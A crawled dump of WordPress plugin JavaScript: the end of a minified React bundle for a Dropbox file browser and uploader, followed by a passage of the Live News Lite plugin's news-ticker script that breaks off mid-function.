0 0-2 2zm5.672-1a1 1 0 0 1 .707.293L7.586 3H2.19c-.24 0-.47.042-.683.12L1.5 2.98a1 1 0 0 1 1-.98h3.672z"}),l.jsx("path",{d:"M13.5 10a.5.5 0 0 1 .5.5V12h1.5a.5.5 0 1 1 0 1H14v1.5a.5.5 0 1 1-1 0V13h-1.5a.5.5 0 0 1 0-1H13v-1.5a.5.5 0 0 1 .5-.5z"})]})}),Ae(c==null?void 0:c.refreshButtonInHeader)&&l.jsx("button",{onClick:()=>{S==="/"||S===(c==null?void 0:c.folders[0].file_id)||h(!0)},disabled:S==="/"||S===(c==null?void 0:c.folders[0].file_id),title:S==="/"&&"The root folder is already up to date.",children:l.jsxs("svg",{fill:"#000000",width:"20px",height:"20px",viewBox:"0 0 24 24",id:"update-alt","data-name":"Flat Line",xmlns:"http://www.w3.org/2000/svg",className:"icon flat-line",children:[l.jsx("path",{id:"primary",d:"M5.07,8A8,8,0,0,1,20,12",style:{fill:"none",stroke:"rgb(0, 0, 0)",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2}}),l.jsx("path",{id:"primary-2","data-name":"primary",d:"M18.93,16A8,8,0,0,1,4,12",style:{fill:"none",stroke:"rgb(0, 0, 0)",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2}}),l.jsx("polyline",{id:"primary-3","data-name":"primary",points:"5 3 5 8 10 8",style:{fill:"none",stroke:"rgb(0, 0, 0)",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2}}),l.jsx("polyline",{id:"primary-4","data-name":"primary",points:"19 21 19 16 14 16",style:{fill:"none",stroke:"rgb(0, 0, 0)",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2}})]})}),Ae(c==null?void 0:c.sortingButtonInHeader)&&l.jsxs("div",{className:"indbox-dropdown-wrapper",children:[l.jsx("button",{className:"sorting",disabled:S==="/"||S===(c==null?void 0:c.folders[0].file_id),children:l.jsx("svg",{width:"20px",height:"20px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.6634 3.47789C10.9518 3.77526 10.9445 4.25007 10.6471 4.53843L7.8508 7.25H18C18.4142 7.25 18.75 7.58579 18.75 8C18.75 8.41421 18.4142 8.75 18 8.75H7.8508L10.6471 11.4616C10.9445 11.7499 10.9518 12.2247 10.6634 12.5221C10.3751 12.8195 9.90025 12.8268 9.60289 12.5384L5.47789 8.53843C5.33222 8.39717 5.25 8.20291 5.25 8C5.25 7.79709 5.33222 7.60283 5.47789 7.46158L9.60289 3.46158C9.90025 3.17322 10.3751 3.18053 10.6634 3.47789ZM13.3366 11.4779C13.6249 11.1805 14.0997 11.1732 14.3971 11.4616L18.5221 15.4616C18.6678 15.6028 18.75 15.7971 18.75 16C18.75 16.2029 18.6678 16.3972 18.5221 16.5384L14.3971 20.5384C14.0997 20.8268 13.6249 20.8195 13.3366 20.5221C13.0482 20.2247 13.0555 19.7499 13.3529 19.4616L16.1492 16.75L6 16.75C5.58579 16.75 5.25 16.4142 5.25 16C5.25 15.5858 5.58579 15.25 6 15.25L16.1492 15.25L13.3529 12.5384C13.0555 12.2501 13.0482 11.7753 13.3366 11.4779Z",fill:"#1C274C"})})}),l.jsxs("div",{className:"indbox-dropdown sorting-dropdown text-center",children:[l.jsxs("div",{className:"indbox-dropdown-sorting-item",children:[l.jsx("p",{className:"item-title",children:"Sort By"}),l.jsxs("ul",{className:"item-list",children:[l.jsx("li",{onClick:()=>{S==="/"||S===(c==null?void 0:c.folders[0].file_id)||H("name")},className:L==="name"?"active":"",children:"Name"}),l.jsx("li",{onClick:()=>{S==="/"||S===(c==null?void 0:c.folders[0].file_id)||H("size")},className:L==="size"?"active":"",children:"Size"}),l.jsx("li",{onClick:()=>{S==="/"||S===(c==null?void 0:c.folders[0].file_id)||H("modified")},className:L==="modified"?"active":"",children:"Modified"}),l.jsx("li",{onClick:()=>{S==="/"||S===(c==null?void 0:c.folders[0].file_id)||H("extension")},className:L==="extension"?"active":"",children:"Extension"})]})]}),l.jsxs("div",{className:"indbox-dropdown-sorting-item",children:[l.jsx("p",{className:"item-title",children:"Sorting Direction"}),l.jsxs("ul",{className:"item-list",children:[l.jsx("li",{onClick:()=>{S==="/"||S===(c==null?void 0:c.folders[0].file_id)||D("asc")},className:J==="asc"?"active":"",children:"Ascending"}),l.jsx("li",{onClick:()=>{S==="/"||S===(c==null?void 0:c.folders[0].file_id)||D("desc")},className:J==="desc"?"active":"",children:"Descending"})]})]})]})]}),l.jsxs("div",{className:"indbox-dropdown-wrapper",children:[l.jsx("button",{className:"three-dot",children:l.jsx("svg",{width:"20px",height:"20px",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",fill:"#000000",className:"bi bi-three-dots-vertical",children:l.jsx("path",{d:"M9.5 13a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm0-5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zm0-5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"})})}),l.jsxs("div",{className:"indbox-dropdown text-center",children:[Ae(c==null?void 0:c.creatFolderButtonInHeader)&&l.jsxs("div",{className:"indbox-dropdown-item",onClick:K,children:[l.jsxs("svg",{width:"18px",height:"18px",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",fill:"#000000",className:"bi bi-folder-plus",children:[l.jsx("path",{d:"m.5 3 .04.87a1.99 1.99 0 0 0-.342 1.311l.637 7A2 2 0 0 0 2.826 14H9v-1H2.826a1 1 0 0 1-.995-.91l-.637-7A1 1 0 0 1 2.19 4h11.62a1 1 0 0 1 .996 1.09L14.54 8h1.005l.256-2.819A2 2 0 0 0 13.81 3H9.828a2 2 0 0 1-1.414-.586l-.828-.828A2 2 0 0 0 6.172 1H2.5a2 2 0 0 0-2 2zm5.672-1a1 1 0 0 1 .707.293L7.586 3H2.19c-.24 0-.47.042-.683.12L1.5 2.98a1 1 0 0 1 1-.98h3.672z"}),l.jsx("path",{d:"M13.5 10a.5.5 0 0 1 .5.5V12h1.5a.5.5 0 1 1 0 1H14v1.5a.5.5 0 1 1-1 0V13h-1.5a.5.5 0 0 1 0-1H13v-1.5a.5.5 0 0 1 .5-.5z"})]}),l.jsx("span",{className:"item-text",children:"Create Folder"})]}),l.jsxs("div",{className:"indbox-dropdown-item",onClick:()=>{n(R=>{const N=R==="grid"?"list":"grid";return localStorage.setItem(`fileBrowserPreviewStyle-${c==null?void 0:c.id}`,N),N})},children:[i==="grid"?l.jsx("svg",{width:"18px",height:"18px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{d:"M8 6.00067L21 6.00139M8 12.0007L21 12.0015M8 18.0007L21 18.0015M3.5 6H3.51M3.5 12H3.51M3.5 18H3.51M4 6C4 6.27614 3.77614 6.5 3.5 6.5C3.22386 6.5 3 6.27614 3 6C3 5.72386 3.22386 5.5 3.5 5.5C3.77614 5.5 4 5.72386 4 6ZM4 12C4 12.2761 3.77614 12.5 3.5 12.5C3.22386 12.5 3 12.2761 3 12C3 11.7239 3.22386 11.5 3.5 11.5C3.77614 11.5 4 11.7239 4 12ZM4 18C4 18.2761 3.77614 18.5 3.5 18.5C3.22386 18.5 3 18.2761 3 18C3 17.7239 3.22386 17.5 3.5 17.5C3.77614 17.5 4 17.7239 4 18Z",stroke:"#000000",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})}):l.jsx("svg",{width:"18px",height:"18px",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 1H1V7H7V1ZM7 9H1V15H7V9ZM9 1H15V7H9V1ZM15 9H9V15H15V9Z",fill:"#000000"})}),l.jsxs("span",{className:"item-text",children:[i==="grid"?"list":"grid"," View"]})]})]})]})]})]})};yf.propTypes={breadCrumbsInHeader:oe.bool,folderView:oe.string,setFolderView:oe.func,loading:oe.bool,breadcrumb:oe.array,data:oe.object};const N8=(e,i)=>localStorage.getItem(`fileBrowserPreviewStyle-${i}`)||e,Af=({data:e})=>{const{allFolders:i,allowExceptExtensions:n,allowExtensions:s,allowAllExtensions:d,browserHeader:c,breadCrumbsInHeader:p,fileBrowserPreviewStyle:h,allowUserFileDownload:w,fileBrowserGridTableHeadFields:v,enableRootUpload:S,folders:y}=e||{},M=z.useContext(Ir),{breadcrumb:B,loading:P,files:L,activeFolderDetails:H}=M,{onOpenFolder:J}=rn(),D=z.useContext(Gr),[Q,I]=z.useState(N8(h?h.toLowerCase():"grid",e.id)),[A,k]=z.useState([]),[E,$]=z.useState(0),[j,C]=z.useState(!0),[U,K]=z.useState(!1),[R,N]=z.useState(0),[Y,Z]=z.useState(!0),g=z.useRef(!0),G=z.useRef(null);z.useEffect(()=>{const ee=async()=>{try{if(Z(!0),D({type:"ALL_FILES",id:"/",files:[]}),D({type:"FILES",files:[]}),D({type:"BREADCRUMB",breadcrumb:{id:"/",name:"Dropbox"}}),Ae(S)){const re=await He("indbox_get_file",{id:y[0].file_id}),le=localStorage.getItem(`indbox-upload-files-${e.id}`);let ce=le?JSON.parse(le):[];ce=ce.map(ve=>({file_id:ve}));const de=await xi(ce),he=Et(de||[],_);D({type:"ALL_FILES",id:re.file_id,files:he}),D({type:"FILES",files:he}),D({type:"BREADCRUMB",breadcrumb:{id:re.file_id,name:re.name}}),Z(!1),D({type:"LOADING",loading:!1}),g.current=!1}else{const re=JSON.parse(localStorage.getItem(`indbox-upload-files-folder-${e.id}`)||"{}");re!=null&&re.file_id?(Z(!0),await J(re),Z(!1),g.current=!1):(Z(!1),D({type:"LOADING",loading:!1}),g.current=!1)}}catch(re){console.error("Error fetching data:",re),Z(!1),g.current=!1}};g.current&&ee()},[]);const _=parseInt(e==null?void 0:e.lazyloadnumber)||16,m=async()=>{var ee;try{if(K(!0),N(((ee=L[E+1])==null?void 0:ee.length)||0),E>=L.length-1){C(!1);return}const re=await xi(L[E+1]||[]);k(le=>[...le,...re]),$(le=>le+1)}catch(re){console.error(re)}finally{K(!1),N(0)}};z.useEffect(()=>{E>=L.length-1&&C(!1)},[A,L]),z.useEffect(()=>{(async()=>{try{L.length>0&&(k(L[0]),$(0),C(L.length>1),D({type:"LOADING",loading:!1}))}catch(re){console.error(re)}})()},[L]);const b=ee=>{var le,ce;const re=(le=ee==null?void 0:ee.entry)==null?void 0:le.extension;return Ae(i)&&(q.length>0||te.length>0)?Ae((ce=ee==null?void 0:ee.entry)==null?void 0:ce.is_dir)?!0:Ae(d)?q.length>0?!q.includes(re):!0:te.length>0?te.includes(re):!0:!0},F=A==null?void 0:A.filter(b),{viewFile:se}=Xi(F,G),q=(n==null?void 0:n.split(",").map(ee=>ee.trim()).filter(Boolean))||[],te=(s==null?void 0:s.split(",").map(ee=>ee.trim()).filter(Boolean))||[];return l.jsx("div",{className:"indbox-file-browser-preview",children:l.jsx("div",{className:"setting-card d-flex sc-file-browser-card",children:l.jsxs("div",{className:"indbox-sc-file-browser",children:[Ae(c)&&l.jsx(yf,{breadCrumbsInHeader:p,folderView:Q,setFolderView:I,loading:Y,breadcrumb:B,data:e}),l.jsx("div",{className:"indbox-sc-allfile",children:l.jsxs("div",{className:"sc-allfile",ref:G,children:[l.jsxs("div",{className:`indbox-display-files-wrapper ${Q}-view ${Y||P||(L==null?void 0:L.length)>0?"":"indbox-file-not-found-container"}`,children:[Q==="list"&&l.jsxs("div",{className:"files-list-view-header",children:[l.jsx("span",{children:Sr(`${(v==null?void 0:v.fileName)||"Name"}`,"integrate-dropbox")}),l.jsx("span",{children:Sr(`${(v==null?void 0:v.fileType)||"Type"}`,"integrate-dropbox")}),l.jsx("span",{children:Sr(`${(v==null?void 0:v.updatedAt)||"Updated"}`,"integrate-dropbox")}),l.jsx("span",{children:Sr(`${(v==null?void 0:v.actions)||"Actions"}`,"integrate-dropbox")})]}),!Y&&!P?(L==null?void 0:L.length)>0?F==null?void 0:F.map((ee,re)=>l.jsx(z.Fragment,{children:l.jsx(vf,{entry:ee,onOpenFolder:J,viewFile:se,folderView:Q,allowUserFileDownload:w,activeFolderDetails:H,data:e})},re)):l.jsx(F8,{}):l.jsx(l.Fragment,{children:Q==="grid"?l.jsx(l.Fragment,{children:[...Array(_-4)].map((ee,re)=>l.jsx(Ke,{height:"215px"},re))}):l.jsx(l.Fragment,{children:[...Array(_-4)].map((ee,re)=>l.jsx(Ke,{width:"100%",height:"62px"},re))})}),U&&Array.from({length:R}).map((ee,re)=>l.jsx(l.Fragment,{children:Q==="grid"?l.jsx("div",{className:"indbox-display-files-wrapper grid-view",children:l.jsx(Ke,{height:"215px"},re)}):l.jsx("div",{className:"indbox-display-files-wrapper list-view",children:l.jsx(Ke,{width:"100%",height:"62px"},re)})}))]}),j&&!Y&&!U&&l.jsx(mt,{type:"primary",onClick:m,className:"load-more-btn indbox-btn",text:"Load More"})]})})]})})})};Af.propTypes={data:oe.object};const Cf=({data:e})=>{const{allowExceptExtensions:i,allowExtensions:n,maxFileSize:s,folders:d,fileUploaderPreviewMode:c,enableRootUpload:p}=e,h=z.useContext(Ir),{activeFolder:w,files:v,loading:S}=h,y=z.useContext(Gr),{onOpenFolder:M}=rn(),[B,P]=z.useState(!0),[L,H]=z.useState([]),[J,D]=z.useState([]),[Q,I]=z.useState([]),[A,k]=z.useState([]),[E,$]=z.useState([]),[j,C]=z.useState([]),[U,K]=z.useState([]),R=q=>{if(q===0)return"0 Bytes";const te=1024,ee=["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"],re=Math.floor(Math.log(q)/Math.log(te));return parseFloat((q/Math.pow(te,re)).toFixed(2))+" "+ee[re]},N=z.useCallback((q,te,ee=w)=>{try{const re=new FormData;re.append(`file${te}`,q),re.set("nonce",indbox==null?void 0:indbox.nonce),re.set("folder_id",ee==="root"?d[0].file_id:ee),re.set("action","indbox_upload");const le=new XMLHttpRequest;le.upload.addEventListener("progress",ce=>{const de=Math.round(ce.loaded/ce.total*100);D(ke=>{const _e=[...ke];return _e[te]=de,_e});const he=R(ce.loaded),ve=R(ce.total);k(ke=>{const _e=[...ke];return _e[te]=`Uploaded ${he} of ${ve}`,_e})}),le.addEventListener("load",()=>{let ce=le.status===200&&le.response?JSON.parse(le.response):le.response;if(ce.success&&ce.data){let de=ce.data;de.thumbnail||(async()=>{K(he=>{const ve=[...he];return ve[te]=!0,ve});try{const he=await He("indbox_get_thumbnail",{id:de.file_id});if(de={...de,thumbnail:he.url},ee===d[0].file_id){const ve=localStorage.getItem(`indbox-upload-files-${e.id}`),ke=ve?JSON.parse(ve):[];localStorage.setItem(`indbox-upload-files-${e.id}`,JSON.stringify([...ke,de.file_id]))}C(ve=>{const ke=[...ve,de],Le=ee===w?[...v.flat(),...ke]:ke,Re=h1(Le,24);return y({type:"ALL_FILES",id:ee,files:Re}),y({type:"FILES",files:Re}),ke})}catch(he){console.error(he)}finally{K(he=>{const ve=he?[...he]:[];return ve[te]=!1,ve})}})()}I(de=>{const he=[...de];return ce.data?he[te]=ce.success?"Upload complete!":"Upload failed!":he[te]="Upload failed!",he})}),le.addEventListener("error",()=>{I(ce=>{const de=[...ce];return de[te]="Upload failed!",de})}),le.addEventListener("abort",()=>{I(ce=>{const de=[...ce];return de[te]="Upload aborted!",de})}),le.open("POST","/wp-admin/admin-ajax.php"),le.send(re),$(ce=>{const de=[...ce];return de[te]=le,de})}catch(re){console.error(re,"error")}},[v,w,y]),Y=async q=>{var ee;let te=Array.from(q.target.files);if(Ae(c)&&!Ae(p)){const re=q.target.files[0];if(!re)return;const le=(ee=re.webkitRelativePath)==null?void 0:ee.split("/")[0].slice(0,-1),ce=JSON.parse(localStorage.getItem(`indbox-upload-files-folder-${e.id}`)||"null");if(le){y({type:"LOADING",loading:!0});const de=await He("indbox_create_new_folder",{parent_id:w==="/"?d[0].file_id:w,folder_name:le||"New Folder"}),he={...de,entry:{...de,file_id:de.id},file_id:de.id},ve=Et([...v.flat(),he],24);y({type:"ALL_FILES",id:w,files:ve}),y({type:"FILES",files:[]}),ce||localStorage.setItem(`indbox-upload-files-folder-${e.id}`,JSON.stringify(he)),await M(he),te=te.filter(ke=>ke.name!=="desktop.ini"),P(!1),g(te,he.id)}else ce?(P(!1),g(te,w)):xe.fire({title:"Enter Folder Name",input:"text",inputAttributes:{autocapitalize:"off",placeholder:"New Folder"},showCancelButton:!0,confirmButtonText:"Create",showLoaderOnConfirm:!0,confirmButtonColor:"#0160fe",cancelButtonColor:"#d33",preConfirm:async de=>{try{const he=await He("indbox_create_new_folder",{parent_id:["/","root"].includes(w)?d[0].file_id:w,folder_name:de||"New Folder"});if(!he.id)return xe.fire({html:`<div>${JSON.stringify(he)}</div>`,icon:"success",timer:800,showConfirmButton:!1}),!1;const ve={...he,entry:{...he,file_id:he.id},file_id:he.id},ke=Et([...v.flat(),ve],24);return y({type:"ALL_FILES",id:w,files:ke}),y({type:"FILES",files:[]}),await M(ve),he}catch(he){xe.fire({html:`<div>Request failed: ${he}</div>`,timer:1e3,showConfirmButton:!1})}},allowOutsideClick:()=>!xe.isLoading()}).then(de=>{var he;de.isConfirmed&&(xe.fire({title:`Folder "${(he=de==null?void 0:de.value)==null?void 0:he.basename}" created successfully!`,timer:800,showConfirmButton:!1,icon:"success"}),P(!1),de.value.id&&(localStorage.setItem(`indbox-upload-files-folder-${e.id}`,JSON.stringify({...de.value,file_id:de.value.id,entry:de.value})),g(te,de.value.id)))})}else P(!1),g(te,w);q.target.value=null},Z=q=>{const te=v.flat().map(de=>de.name),ee=q.substring(0,q.lastIndexOf("."))||q,re=q.split(".").pop();let le=1,ce=q;for(;te.includes(ce);)ce=`${ee} (${le}).${re}`,le+=1;return ce},g=(q,te=w)=>{const ee=s?s*1024*1024:null,re=n==null?void 0:n.split(",").map(de=>de.trim()),le=i==null?void 0:i.split(",").map(de=>de.trim());let ce=!1;q.forEach(async(de,he)=>{const ve=de.name.split(".").pop().toLowerCase();if(ee&&de.size>ee){ce||(xe.fire({title:"File too large",text:`One or more files exceed the allowed size of ${R(ee)}.`,icon:"error"}),ce=!0),Q.length===0&&P(!0);return}if(re&&re.filter(Le=>Le.trim()!=="").length>0&&!re.includes(ve)||le&&le.filter(Le=>Le.trim()!=="").length>0&&le.includes(ve)){ce||(xe.fire({title:"Invalid File Type",text:`File "${de.name}" is not allowed due to extension rules.`,icon:"error"}),ce=!0);return}const ke=L.length+he;if(v.flat().some(Le=>Le.name===de.name))if((await xe.fire({title:"Duplicate File Name Detected!",html:`File <strong>${de.name}</strong> already exists.<br>Would you like to rename it?`,icon:"warning",showCancelButton:!0,confirmButtonText:"Rename",cancelButtonText:"Cancel Upload",showLoaderOnConfirm:!0,allowOutsideClick:!1})).isConfirmed){const Re=Z(de.name);de=new File([de],Re,{type:de.type}),await xe.fire({title:"Renamed!",text:`Your file has been renamed to ${de.name}.`,icon:"success",timer:1e3,showConfirmButton:!1})}else return;H(Le=>[...Le,de.name]),D(Le=>[...Le,0]),I(Le=>[...Le,"Uploading..."]),k(Le=>[...Le,""]),$(Le=>[...Le,null]),K(Le=>[...Le,!1]),N(de,ke,te)})};z.useEffect(()=>{Q.length>0&&Q.every(te=>te!=="Uploading...")&&C([])},[Q]);const G=()=>{Q.some(te=>te!=="Upload complete!"&&!te.includes("failed")&&!te.includes("Upload aborted"))?_():se()},_=async()=>{xe.fire({title:"Are you sure?",text:"You won't be able to revert this!",icon:"warning",showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"Yes, Cancel it!"}).then(q=>{q.isConfirmed&&(m(),xe.fire({title:"Cancelled!",text:"Your upload has been cancelled.",icon:"success"}))})},m=()=>{Q.forEach((q,te)=>{b(te)}),se()},b=q=>{E[q]&&E[q].abort()},F=q=>{N(L[q],q)},se=()=>{H([]),D([]),I([]),k([]),$([]),K([]),C([])};return l.jsx(l.Fragment,{children:Ae(c)?l.jsxs(l.Fragment,{children:[l.jsx(Af,{data:e}),l.jsx(xf,{fileNames:L,progressList:J,statusList:Q,loadedTotalList:A,filesLoading:U,onCancelUpload:b,onRetryUpload:F,handleCancelAll:G,onChange:Y,maxUploadSize:s,loading:S})]}):l.jsxs("div",{className:"indbox-default-file-uploader-wrapper",children:[B&&l.jsx(La,{onChange:Y,setIsUploading:P}),J.length>0&&l.jsx(Ea,{fileNames:L,progressList:J,statusList:Q,loadedTotalList:A,filesLoading:U,onCancelUpload:b,onRetryUpload:F,clearAllUploads:se,onChange:Y,setIsUploading:P})]})})};Cf.propTypes={data:oe.array};const kf=({data:e})=>{const{allFolders:i}=e||{};return l.jsx(Pa,{children:l.jsx(Aa,{id:Ae(i)?"":"fileBrowser",children:l.jsx(Cf,{data:e})})})};kf.propTypes={data:oe.shape({allFolders:oe.array.isRequired,allowExceptExtensions:oe.string,allowExtensions:oe.string,allowAllExtensions:oe.bool,folders:oe.array.isRequired,browserHeader:oe.bool,breadCrumbsInHeader:oe.bool,lazyloadnumber:oe.number}).isRequired};const O8={Gallery:np,"View Links":wf,"Embed Documents":bu,"Download Links":hu,"File Browser":Yu,"Slider Carousel":bf,"Media Player":Up,"Search Box":$p,"File Uploader":kf},Sf=({attributes:e})=>{var s;const{editData:i}=e,n=O8[i==null?void 0:i.type];return!indbox.isPro&&((i==null?void 0:i.type)==="File Browser"||(i==null?void 0:i.type)==="Slider Carousel"||(i==null?void 0:i.type)==="Media Player")?l.jsx(f1,{type:i==null?void 0:i.type}):n&&((s=i==null?void 0:i.folders)==null?void 0:s.length)>0?l.jsx(n,{data:i}):null};Sf.propTypes={attributes:oe.object};const I8=e=>{const i=e.getAttribute("data-content");if(i){const s={editData:JSON.parse(atob(i))};A2.createRoot(e).render(l.jsx(b2.StrictMode,{children:l.jsx(Sf,{attributes:s})}))}else console.error("No shortcode data attribute found.")},jf=()=>{document.querySelectorAll(".integrate-dropbox-preview-wrapper").forEach(i=>{i.hasAttribute("data-rendered")||(i.setAttribute("data-rendered","true"),I8(i))})};jf(),new MutationObserver(jf).observe(document.body,{childList:!0,subtree:!0})})();


--- FILE ---
content_type: text/javascript
request_url: http://www.woudruiters.nl/wp-content/plugins/live-news-lite/public/assets/js/dev/main.js?ver=1.10
body_size: 16968
content:
jQuery( document ).ready(
	function ($) {

		let daextlnl_archived_ticker_data = '';
		let daextlnl_ticker_cycles        = 0;

		/**
		 * Append the ticker in the DOM if the daextlnl_apply_ticker flag is defined.
		 */
		if ( typeof daextlnl_apply_ticker != 'undefined' && daextlnl_apply_ticker ) {

			// Append the ticker before the ending body tag.
			daextlnl_append_html();

			// Refresh the news only if the news ticker is in "open" status.
			if ( "block" === ( $( "#daextlnl-container" ).css( "display" ) ) ) {

				// Refresh the news.
				daextlnl_refresh_news();

			}

			/**
			 * If the clock is based on the user time and the clock_autoupdate option enabled set the interval used to
			 * update the clock.
			 */
			if (daextlnl_clock_source === 2 && daextlnl_clock_autoupdate === 1) {
				window.setInterval( daextlnl_set_clock_based_on_user_time, (daextlnl_clock_autoupdate_time * 1000) );
			}

		}

		/**
		 * This function is used to refresh all the data displayed in the ticker and to animate the sliding news from
		 * the initial to the final destination. It's called in the following situations:
		 *
		 * - When the document is ready
		 * - When a cycle of sliding news has finished its animation
		 * - When the news ticker is opened with the open button
		 */
		function daextlnl_refresh_news(){

			if (typeof daextlnl_ticker_transient != 'undefined' && daextlnl_ticker_transient !== null) {

				// Convert the string to a JSON object.
				try {
					daextlnl_archived_ticker_data = JSON.parse( daextlnl_ticker_transient );
				} catch (error) {
					daextlnl_archived_ticker_data = false;
				}

				// Set the transient to null so it won't be used multiple times.
				daextlnl_ticker_transient = null;

			}

			if ( daextlnl_archived_ticker_data === '' || daextlnl_archived_ticker_data === false || daextlnl_ticker_cycles >= daextlnl_cached_cycles ) {

				// Retrieve the news with ajax and refresh the news ---------------------------------------------------.

				daextlnl_ticker_cycles = 0;

				// Set ajax in synchronous mode.
				jQuery.ajaxSetup( {async:false} );

				// Prepare input for the ajax request.
				const data = {
					"action": "get_ticker_data",
					"security": window.DAEXTLNL_PARAMETERS.nonce,
					"ticker_id": daextlnl_ticker_id
				};

				// Ajax.
				$.post(
					window.DAEXTLNL_PARAMETERS.ajaxUrl,
					data,
					function (ticker_data) {

						daextlnl_archived_ticker_data = ticker_data;

						try {
							ticker_data = JSON.parse( ticker_data );
						} catch (error) {
							ticker_data = false;
						}

						daextlnl_update_the_clock( ticker_data );

						daextlnl_refresh_featured_news( ticker_data );

						daextlnl_refresh_sliding_news( ticker_data );

						daextlnl_slide_the_news();

					}
				);

				// Set ajax in asynchronous mode.
				jQuery.ajaxSetup( {async:true} );

			} else {

				// Use the current ticker data to refresh the news ----------------------------------------------------.

				daextlnl_ticker_cycles++;

				try {
					ticker_data = JSON.parse( daextlnl_archived_ticker_data );
				} catch (error) {
					ticker_data = false;
				}

				daextlnl_update_the_clock( ticker_data );

				daextlnl_refresh_featured_news( ticker_data );

				daextlnl_refresh_sliding_news( ticker_data );

				daextlnl_slide_the_news();

			}

		}

		/**
		 * Update the clock.
		 *
		 * @param ticker_data
		 */
		function daextlnl_update_the_clock(ticker_data){

			if (daextlnl_clock_source == 2) {

				// Update the clock based on the user time ------------------------------------------------------------.
				daextlnl_set_clock_based_on_user_time();

			} else {

				// Update the clock based on the server time ----------------------------------------------------------.
				const timestamp = moment.unix( ticker_data.time ).utc();
				$( "#daextlnl-clock" ).text( timestamp.format( daextlnl_clock_format ) );

			}

		}

		/**
		 * Remove the featured news title and excerpt from the DOM and uses the ticker data data to append the
		 * news featured news title and excerpt.
		 *
		 * @param ticker_data
		 */
		function daextlnl_refresh_featured_news(ticker_data){

			const single_featured_news = ticker_data.featured_news;

			const news_title   = typeof single_featured_news.newstitle !== 'undefined' ? single_featured_news.newstitle : '';
			const news_excerpt = typeof single_featured_news.newsexcerpt !== 'undefined' ? single_featured_news.newsexcerpt : '';
			const url          = typeof single_featured_news.url !== 'undefined' ? single_featured_news.url : '';

			// Delete the featured title.
			$( '#daextlnl-featured-title' ).html( "" );

			// Delete the featured excerpt.
			$( '#daextlnl-featured-excerpt' ).html( "" );

			if ( typeof url !== 'undefined' && url.length > 0 && daextlnl_enable_links ) {

				// Append the new featured title.
				$( '#daextlnl-featured-title' ).html( '<a target="' + daextlnl_target_attribute + '" href="' + url + '">' + daextlnl_htmlEscape( news_title ) + '</a>' );

				// Append the new featured excerpt.
				$( '#daextlnl-featured-excerpt' ).html( daextlnl_htmlEscape( news_excerpt ) );

			} else {

				// Append the new featured title.
				$( '#daextlnl-featured-title' ).html( daextlnl_htmlEscape( news_title ) );

				// Append the new featured excerpt.
				$( '#daextlnl-featured-excerpt' ).html( daextlnl_htmlEscape( news_excerpt ) );

			}

		}

		/**
		 * Deletes all the sliding news from the DOM and uses the ticker data to append the news sliding news.
		 *
		 * @param ticker_data
		 */
		function daextlnl_refresh_sliding_news(ticker_data){

			// Delete the previous sliding news.
			$( '#daextlnl-slider-floating-content' ).empty();

			// Iterate over the sliding news.
			ticker_data.sliding_news.forEach(
				function (single_sliding_news) {

					const news_title               = single_sliding_news.newstitle;
					const url                      = single_sliding_news.url;
					const text_color               = single_sliding_news.text_color;
					const text_color_hover         = single_sliding_news.text_color_hover;
					const background_color         = single_sliding_news.background_color;
					const background_color_opacity = single_sliding_news.background_color_opacity;
					const image_before             = single_sliding_news.image_before;
					const image_after              = single_sliding_news.image_after;
					let style_text_color           = null;
					let style_background_color     = null
					let image_before_html          = null;
					let image_after_html           = null;

					// Generate the style for the text color.
					if ( typeof text_color !== 'undefined' && text_color.trim().length > 0 ) {
						style_text_color = 'style="color: ' + text_color + ';"';
					} else {
						style_text_color = '';
					}

					// Generate the style for the background color.
					if ( typeof background_color !== 'undefined' && background_color.trim().length > 0 ) {
						const color_a          = rgb_hex_to_dec( background_color );
						style_background_color = 'style="background: rgba(' + color_a['r'] + ',' + color_a['g'] + ',' + color_a['b'] + ',' + parseFloat( background_color_opacity ) + ');"';
					} else {
						style_background_color = '';
					}

					// Generate the image_before html.
					if (typeof image_before !== 'undefined' && image_before.trim().length > 0) {
						image_before_html = '<img class="daextlnl-image-before" src="' + image_before + '">';
					} else {
						image_before_html = '';
					}

					// Generate the image_after html.
					if (typeof image_after !== 'undefined' && image_after.trim().length > 0) {
						image_after_html = '<img class="daextlnl-image-after" src="' + image_after + '">';
					} else {
						image_after_html = '';
					}

					// Check if is set the RTL layout option.
					if ( daextlnl_rtl_layout === 0 ) {

						// LTR layout ---------------------------------------------------------------------------------.
						if ( url.length > 0 && daextlnl_enable_links ) {
							$( '#daextlnl-slider-floating-content' ).append( '<div ' + style_background_color + ' class="daextlnl-slider-single-news">' + image_before_html + '<a data-text-color="' + text_color + '" onmouseout=\'jQuery(this).css("color", jQuery(this).attr("data-text-color"))\' onmouseover=\'jQuery(this).css("color", "' + text_color_hover + '" )\' ' + style_text_color + ' target="' + daextlnl_target_attribute + '" href="' + url + '">' + daextlnl_htmlEscape( news_title ) + '</a>' + image_after_html + '</div>' );
						} else {
							$( '#daextlnl-slider-floating-content' ).append( '<div ' + style_background_color + ' class="daextlnl-slider-single-news">' + image_before_html + '<span ' + style_text_color + ' >' + daextlnl_htmlEscape( news_title ) + '</span>' + image_after_html + '</div>' );
						}

					} else {

						// RTL layout ---------------------------------------------------------------------------------.
						if ( url.length > 0 && daextlnl_enable_links ) {
